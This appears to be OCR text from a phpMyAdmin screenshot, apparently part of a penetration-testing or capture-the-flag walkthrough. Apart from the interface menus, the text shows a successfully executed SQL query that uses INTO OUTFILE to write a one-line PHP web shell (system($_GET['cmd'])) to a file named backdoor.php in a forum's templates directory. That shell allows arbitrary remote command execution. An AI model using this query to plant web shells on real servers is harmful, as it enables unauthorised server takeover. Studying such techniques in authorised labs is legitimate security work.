 phpMyAdmin
exploit
No tables found in database.
Create table
localhost
exploit
Structure
SQL
Import
Operations
Privileges
Tracking
Designer
Your SQL query has been executed successfully ( Query took 0.0002 sec )
SELECT "<?php system($_GET['cmd']); ?>"
INTO OUTFILE "/var/www/forum/templates_c/backdoor.php"
Profiling [ Edit ] [ Explain SQL ] [ Create PHP Code ] [ Refresh ]
Run SQL query/queries on database exploit:
SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/forum/templates_c/backdoor.php"
Clear
Bookmark this SQL query:
Let every user access this bookmark
Replace existing bookmark of same name
[ Delimiter ; ] Show this query here again
Go